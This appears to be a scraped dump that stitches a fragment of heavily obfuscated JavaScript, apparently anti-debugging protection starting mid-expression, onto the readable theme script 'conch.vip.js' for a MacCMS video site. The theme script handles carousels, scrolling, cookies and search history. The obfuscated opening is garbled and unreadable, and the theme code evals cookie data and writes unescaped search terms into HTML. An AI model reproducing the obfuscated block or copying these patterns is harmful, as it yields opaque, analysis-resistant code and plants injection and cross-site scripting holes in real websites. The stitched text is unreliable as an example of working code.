_0x3dfa23(_0x1eb6d9);},'WNpJV':_0x34e4e2(0x230,0x36d,'kc[L',0x453,0x2da)+_0x94f253(')n!L',0x154,0xbc,0xdd,0x162)+_0x40b43c('ZoQe',0x268,0x3a1,0x28b,0x27a)+_0x34e4e2(0x37d,0x370,'S0hX',0x23c,0x4c8),'TSxeB':_0x94f253('rEYS',0x9e,-0x1d,0x95,0xf3)+_0x40b43c('gMcP',0x531,0x2c7,0x3c0,0x359)+_0x5a4e76(0x474,0x509,0x4fd,'fbf&',0x472)+_0x5a4e76(0x2fb,0x21a,0xd5,'Lqhj',0x243)+_0x5a4e76(0x42a,0x5ec,0x41f,'kc[L',0x476)+_0x94f253('Pfb9',0x1fb,0x126,0xaf,0x1a)+'\x20)','mZpYN':function(_0x1e568a){return _0x1e568a();},'oidSn':_0x94f253('SyQL',0xbb,-0x116,0x10,-0x18),'GTCjH':function(_0x3d8add,_0x22b2a4){return _0x3d8add!==_0x22b2a4;},'dIdaY':_0x308610('hT#@',0x482,0x32e,0x4e7,0x4ef),'rttCu':function(_0x5f3bd1,_0x70dd37){return _0x5f3bd1!==_0x70dd37;},'gxxMV':_0x5a4e76(0x55b,0x573,0x4cd,'fbf&',0x475),'YAdNr':_0x308610('rEYS',0x571,0x6e2,0x55a,0x69f),'iZjwt':function(_0x46d163,_0x2dd105){return _0x46d163(_0x2dd105);}};function _0x5a4e76(_0x297917,_0x285afa,_0x4e57fb,_0x5241fd,_0x44b6ed){return _0x3e48b0(_0x297917-0x7d,_0x285afa-0x87,_0x5241fd,_0x44b6ed-0x2f2,_0x44b6ed-0xb6);}function _0x5381f7(_0x5dd505){function _0x5df38e(_0x25d755,_0x194484,_0x218f63,_0x299bff,_0x4e4b2f){return _0x94f253(_0x25d755,_0x194484-0x11c,_0x218f63-0x10e,_0x194484-0x277,_0x4e4b2f-0x73);}function _0x266792(_0x2e1227,_0xb416ce,_0x12e978,_0xeddc9d,_0x22d765){return _0x34e4e2(_0x2e1227-0x18e,_0xb416ce- -0x118,_0xeddc9d,_0xeddc9d-0x68,_0x22d765-0x1bd);}function _0x59f6e9(_0xa66fc8,_0x25871d,_0x665cb2,_0x4f9f48,_0x29a1ed){return _0x308610(_0x25871d,_0xa66fc8- -0x2c3,_0x665cb2-0x12c,_0x4f9f48-0x4c,_0x29a1ed-0x5e);}function _0x114517(_0xf891c3,_0x24327f,_0x3604a9,_0x399211,_0x5e1a76){return _0x94f253(_0x24327f,_0x24327f-0x17,_0x3604a9-0x93,_0x399211-0x12a,_0x5e1a76-0x1);}var _0x5021f9={'lFctc':function(_0x455425,_0x355137){function _0x597e8d(_0x1ee00b,_0x3d13a3,_0x3b3104,_0x4a0192,_0x2f3620){return _0x5ded(_0x3b3104-0x10e,_0x3d13a3);}return _0x127f8b[_0x597e8d(0x2a2,'HajU',0x40e,0x4a6,0x4b1)](_0x455425,_0x355137);},'gnCtt':function(_0x2cd9c5,_0x32ee6a){function _0x1c12fd(_0x524752,_0x437824,_0x5e7728,_0x246888,_0xe11cbd){return _0x5ded(_0x246888-0x68,_0x524752);}return _0x127f8b[_0x1c12fd('!e3c',0x142,0x291,0x2b9,0x42b)](_0x2cd9c5,_0x32ee6a);},'SISao':_0x127f8b[_0x266792(0x1f8,0x1f5,0x171,'[KuY',0x1da)],'BUwQk':_0x127f8b[_0x59f6e9(0x1b6,'SyQL',0x1bc,0x2b4,0x2f5)],'fPCLk':function(_0x204930){function _0x5c1bf4(_0x23062a,_0x551d93,_0x3ee7e8,_0x43746e,_0x727457){return _0x266792(_0x23062a-0x18f,_0x551d93-0x14f,_0x3ee7e8-0x1dd,_0x3ee7e8,_0x727457-0x158);}return _0x127f8b[_0x5c1bf4(0x447,0x398,')n!L',0x2bc,0x390)](_0x204930);},'zTBeI':_0x127f8b[_0x59f6e9(0x1e6,'frOW',0x34d,0x13f,0x115)],'SnCBM':_0x127f8b[_0x114517(0xc1,'Lqhj',-0x67,-0x7,-0xe0)]};function _0x4cd1d0(_0x12d8e9,_0x17829f,_0x57a88f,_0x5bce24,_0x3cd0ae){return _0x40b43c(_0x57a88f,_0x17829f-0x1d9,_0x57a88f-0x7c,_0x5bce24-0x25,_0x3cd0ae-0x193);}if(_0x127f8b[_0x4cd1d0(0x456,0x658,'wNXy',0x506,0x61e)](_0x127f8b[_0x266792(0x1e0,0xdd,0x53,'hT#@',0x29)],_0x127f8b[_0x4cd1d0(0x2e8,0x478,'fbf&',0x394,0x32f)])){if(_0x127f8b[_0x266792(-0x55,0x53,0xab,'90hR',0x145)](typeof _0x5dd505,_0x127f8b[_0x59f6e9(0x31c,'aMQ(',0x223,0x37f,0x3bb)])){if(_0x127f8b[_0x4cd1d0(0x4ab,0x499,'7@(w',0x3da,0x2aa)](_0x127f8b[_0x59f6e9(0x1f1,'Pfb9',0x2fe,0x137,0x193)],_0x127f8b[_0x266792(0x8,0x14a,0x2a3,'O4P9',0x1cb)]))return function(_0x92a17f){}[_0x5df38e('gMcP',0x423,0x401,0x4d9,0x36b)+_0x4cd1d0(0x1b0,0x33c,'J@J!',0x26e,0x2db)+'r'](_0x127f8b[_0x4cd1d0(0x434,0x2f2,'wm%W',0x2bb,0x333)])[_0x114517(-0x1,'uP]Z',0x61,0x15,0x145)](_0x127f8b[_0x5df38e(')n!L',0x3f6,0x2ee,0x3e3,0x54a)]);else _0x5021f9[_0x266792(0x220,0x134,0x1e2,'qbH]',0x185)](_0x3eb41c,-0x2603+-0x729*0x5+0x49d0);}else{if(_0x127f8b[_0x266792(0x1e6,0xa3,0x43,'uR5[',0x115)](_0x127f8b[_0x5df38e('HajU',0x32d,0x3da,0x204,0x374)],_0x127f8b[_0x59f6e9(0x175,'7@(w',0x124,0x223,0x1ef)])){var _0x36a04f=_0x13dac0?function(){function _0x490204(_0x56715a,_0xcc2843,_0x22f2ba,_0x39ef05,_0x53db92){return _0x114517(_0x56715a-0x77,_0x53db92,_0x22f2ba-0x122,_0x22f2ba- -0x184,_0x53db92-0xf8);}if(_0x1c75f4){var _0x47110f=_0x1c94c5[_0x490204(0x61,0x9a,-0x43,-0xe6,')n!L')](_0x4fb1af,arguments);return _0x3b3f0f=null,_0x47110f;}}:function(){};return _0x1cf564=![],_0x36a04f;}else _0x127f8b[_0x266792(-0x133,0x3a,0x36,'E(U*',-0xd4)](_0x127f8b[_0x114517(0x137,'DEWI',-0x2b,0x8c,-0x90)]('',_0x127f8b[_0x5df38e('O4P9',0x342,0x4b7,0x486,0x2b6)](_0x5dd505,_0x5dd505))[_0x127f8b[_0x4cd1d0(0x185,0x2b1,'gMcP',0x253,0x3b6)]],-0xb*0x14d+0x361*-0x1+0x11b1)||_0x127f8b[_0x5df38e('aMQ(',0x3b6,0x2c1,0x2d5,0x311)](_0x127f8b[_0x266792(0x43,0x10e,0x27c,'2MK%',0x165)](_0x5dd505,0x10d1+-0x2399*-0x1+-0x3456),-0x1100+-0x1*-0x112d+-0x2d)?_0x127f8b[_0x5df38e('kc[L',0x273,0x150,0x349,0x234)](_0x127f8b[_0x59f6e9(0x35e,'DEWI',0x4d7,0x332,0x23e)],_0x127f8b[_0x5df38e('Pfb9',0x1ce,0x1f8,0x33d,0x60)])?function(){function _0x56d5a8(_0x16151d,_0x506cfd,_0x22f52b,_0x470551,_0x2404ca){return _0x59f6e9(_0x16151d- -0x1c6,_0x22f52b,_0x22f52b-0x13a,_0x470551-0x4e,_0x2404ca-0x93);}function _0x15b2a9(_0x4b9bf3,_0x14f649,_0x3418c7,_0x2ea846,_0x4af260){return _0x59f6e9(_0x3418c7-0x23f,_0x4b9bf3,_0x3418c7-0x131,_0x2ea846-0xd0,_0x4af260-0x6b);}function _0x58e987(_0x273588,_0x4563bd,_0x3e086c,_0x3b3ba5,_0x23180a){return _0x59f6e9(_0x273588-0x1f,_0x4563bd,_0x3e086c-0x1e0,_0x3b3ba5-0x1dc,_0x23180a-0x49);}function _0x4bae9c(_0x41d667,_0x7fc1d6,_0x173e70,_0x3c6f8d,_0x3d4b05){return _0x266792(_0x41d667-0x14f,_0x3d4b05-0x484,_0x173e70-0x116,_0x7fc1d6,_0x3d4b05-0x5d);}if(_0x5021f9[_0x4bae9c(0x3f6,'uP]Z',0x687,0x56a,0x551)](_0x5021f9[_0x58e987(0x3e2,'S^$9',0x4b1,0x4d1,0x54a)],_0x5021f9[_0x4bae9c(0x504,'E(U*',0x69a,0x56a,0x5db)])){if(_0x18b004){var _0x12a364=_0x13ea3d[_0x15b2a9('qbH]',0x4ac,0x5d7,0x50b,0x714)](_0x531179,arguments);return _0x63dd7c=null,_0x12a364;}}else return!![];}[_0x5df38e('fbf&',0x3d6,0x481,0x4b9,0x4ad)+_0x4cd1d0(0x19a,0x300,'Ub]Z',0x2e2,0x39e)+'r'](_0x127f8b[_0x5df38e('qbH]',0x378,0x44b,0x2a0,0x324)](_0x127f8b[_0x4cd1d0(0x391,0x4d7,'zqHK',0x4da,0x3d1)],_0x127f8b[_0x5df38e('0kcw',0x3f5,0x56e,0x403,0x4d8)]))[_0x4cd1d0(0x489,0x2d8,')n!L',0x3fb,0x533)](_0x127f8b[_0x5df38e('zqHK',0x3b4,0x348,0x445,0x335)]):_0x3902d0=_0x3f3438:_0x127f8b[_0x114517(0x1a6,'J@J!',0x21d,0xf7,0x131)](_0x127f8b[_0x114517(0x192,'0kcw',0x2c3,0x17e,0x197)],_0x127f8b[_0x5df38e('gMcP',0x2e4,0x27d,0x2d5,0x222)])?function(){return!![];}[_0x114517(0x2e2,'fbf&',0x1ea,0x289,0x377)+_0x4cd1d0(0x265,0x2a4,'[KuY',0x281,0x288)+'r'](_0x127f8b[_0x114517(0x1d2,'frOW',0x221,0x299,0x320)](_0x127f8b[_0x114517(0x248,'Jy]#',0x10c,0x1ba,0x336)],_0x127f8b[_0x266792(0x2d0,0x20f,0x386,'J@J!',0x348)]))[_0x114517(0x25,'6*ug',0x162,0x20,0xaa)](_0x127f8b[_0x4cd1d0(0x5f7,0x4ce,'KqPG',0x51b,0x44a)]):function(){function _0x32f62c(_0xdc2759,_0x4f1bcf,_0x4022fb,_0x1c9e24,_0x527e28){return _0x5df38e(_0x1c9e24,_0x527e28-0x171,_0x4022fb-0x95,_0x1c9e24-0x74,_0x527e28-0x6d);}function _0x564aba(_0x51383b,_0x321e88,_0x5ac55a,_0xf7aa02,_0x15ae32){return _0x59f6e9(_0x5ac55a-0x37c,_0xf7aa02,_0x5ac55a-0x1f2,_0xf7aa02-0x24,_0x15ae32-0xd5);}function _0x189b43(_0x414b55,_0x2104e8,_0x220763,_0x152d55,_0x14eef6){return _0x4cd1d0(_0x414b55-0xe4,_0x2104e8-0x1f0,_0x220763,_0x152d55-0x1b3,_0x14eef6-0x154);}function _0x32037c(_0x46e528,_0x269ed6,_0x11d6b1,_0x4e1666,_0x33c5bc){return _0x5df38e(_0x46e528,_0x11d6b1-0x32d,_0x11d6b1-0xa2,_0x4e1666-0xd4,_0x33c5bc-0x14b);}function _0x457a4e(_0x34fe27,_0x3bb0f2,_0x48f710,_0x3067cc,_0x1934d9){return _0x59f6e9(_0x3bb0f2- -0x84,_0x3067cc,_0x48f710-0xb4,_0x3067cc-0xfc,_0x1934d9-0xfd);}if(_0x5021f9[_0x457a4e(0x352,0x224,0x305,'[SAt',0x1c4)](_0x5021f9[_0x457a4e(0x2a2,0x21f,0x2d5,'ZoQe',0x212)],_0x5021f9[_0x564aba(0x59b,0x634,0x61e,'Lqhj',0x6f7)]))return![];else _0x5021f9[_0x564aba(0x5c1,0x7a7,0x6e3,'frOW',0x6e1)](_0x498fc5),_0x4dcbe1[_0x32037c('kc[L',0x404,0x472,0x53d,0x566)+_0x32f62c(0x3ad,0x400,0x383,'zqHK',0x3ef)][_0x457a4e(0x1bf,0x142,0x242,'MT0)',0x1d4)]=_0x5021f9[_0x564aba(0x53b,0x56c,0x65e,'hELj',0x6c7)];}[_0x266792(0x1fe,0x14d,0x256,'ZoQe',0x118)+_0x266792(0x213,0x1b4,0x98,'psAM',0x204)+'r'](_0x127f8b[_0x266792(0x170,0x1fe,0x26b,'zqHK',0x208)](_0x127f8b[_0x114517(0x19a,'6*ug',0x65,0x175,0x11c)],_0x127f8b[_0x4cd1d0(0x351,0x3ea,'B6bU',0x36a,0x285)]))[_0x266792(0x4a,-0x3b,-0x16e,'aMQ(',-0x9c)](_0x127f8b[_0x59f6e9(0x354,'hELj',0x3f7,0x430,0x277)]);}_0x127f8b[_0x4cd1d0(0x3f8,0x172,'Ada^',0x2cc,0x1b3)](_0x5381f7,++_0x5dd505);}else{var _0x5afdf7=_0x513a02[_0x59f6e9(0x24e,'HajU',0x183,0xfd,0x3a2)](_0x341567,arguments);return _0x99c5c5=null,_0x5afdf7;}}function _0x94f253(_0x131fc2,_0x37c92b,_0x4c8db7,_0x3a6931,_0x494830){return _0x314dae(_0x131fc2-0x1a5,_0x131fc2,_0x3a6931-0x16,_0x3a6931-0xbf,_0x494830-0xea);}function _0x34e4e2(_0x1a4e77,_0x3c1817,_0xe1dd33,_0x1529c9,_0x2904f6){return _0x314dae(_0x1a4e77-0x32,_0xe1dd33,_0x3c1817-0x237,_0x1529c9-0xdd,_0x2904f6-0x183);}function _0x308610(_0x7f532d,_0xe737f0,_0x1e0c8b,_0x1deb04,_0x17f73d){return _0x314dae(_0x7f532d-0x32,_0x7f532d,_0xe737f0-0x56f,_0x1deb04-0xe1,_0x17f73d-0xd9);}try{if(_0x127f8b[_0x34e4e2(0x95,0x19b,']gUD',0x55,0x20)](_0x127f8b[_0x94f253('Pfb9',-0x274,-0x15,-0x109,-0xf9)],_0x127f8b[_0x40b43c('YhQ)',0x276,0x2fb,0x3e6,0x3a0)]))_0x127f8b[_0x308610('[KuY',0x519,0x4cf,0x3e8,0x45a)](_0x2459c9,'0');else{if(_0x39f6ee){if(_0x127f8b[_0x308610('Ada^',0x6ed,0x6f9,0x662,0x82c)](_0x127f8b[_0x5a4e76(0x449,0x3b6,0x50d,'MT0)',0x3a9)],_0x127f8b[_0x40b43c('B6bU',0x304,0x34a,0x2df,0x2b0)]))_0x3ccf18=_0x127f8b[_0x94f253('uP]Z',0x1c5,0x2b,0x57,0x199)](_0x43b5be,_0x127f8b[_0x40b43c('rEYS',0x316,0x416,0x409,0x37b)](_0x127f8b[_0x40b43c('Qvat',0x2b0,0x3d0,0x382,0x2f5)](_0x127f8b[_0x5a4e76(0x54a,0x4e6,0x3b5,'gMcP',0x453)],_0x127f8b[_0x5a4e76(0x40d,0x36d,0x43d,'SyQL',0x3bc)]),');'))();else return _0x5381f7;}else _0x127f8b[_0x5a4e76(0xf3,0x198,0x34b,'rEYS',0x269)](_0x127f8b[_0x5a4e76(0x2b5,0x456,0x3a0,'kc[L',0x3c1)],_0x127f8b[_0x40b43c('Qvat',0xff,0x1f5,0x239,0x392)])?_0x127f8b[_0x40b43c('uR5[',0x2d6,0x4c9,0x356,0x457)](_0x5381f7,-0x1278+-0x1a05*-0x1+0x78d*-0x1):_0x127f8b[_0x40b43c('90hR',0x362,0x39c,0x4b4,0x34a)](_0xeea35);}}catch(_0x3ddc0d){}}

--- FILE ---
content_type: application/javascript
request_url: http://phimhdhaiphong.com/template/conch/asset/js/conch.vip.js?v=3.1
body_size: 10858
content:
 //                   8D模板 www.k8d.com                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/conch/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/conch/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
